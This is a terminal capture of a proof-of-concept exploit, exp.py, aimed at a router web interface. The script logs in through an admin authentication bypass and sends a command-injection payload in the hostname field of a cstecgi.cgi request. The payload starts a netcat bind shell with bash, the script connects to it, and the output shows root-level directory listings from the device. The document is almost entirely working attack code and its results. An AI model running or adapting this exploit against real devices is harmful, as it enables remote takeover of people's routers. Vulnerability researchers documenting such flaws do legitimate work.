 root@960ba3a4012b:~/tools# cat exp.py
import contextlib
import requests
import os

session = requests.Session()
login_url = "http://192.168.2.2/formLoginAuth.htm?authCode=1&userName=admin&goURL=home.html&action=login"
raw = session.get(login_url, timeout=5)

inject_url = "http://192.168.2.2/cgi-bin/cstecgi.cgi"
inject_data = {
    "proto":"8",
    "hostname":"';nc -l -p 9999 -e bash;'",
    "topicurl":"setOpModeCfg"
}

with contextlib.suppress(Exception):
    resp = session.post(inject_url, json = inject_data, timeout=1)
print("shell!? ---------------> ")
os.system("nc 192.168.2.2 9999")
root@960ba3a4012b:~/tools# python3 exp.py
shell!? --------------->
ls
111
ExportSettings.sh
cstecgi.cgi
custom.cgi
pwd
/www/cgi-bin
id
ls /
bin
dev
etc
etc_ro
home
init
lib
lighttp
media
mnt
opt
proc
sbin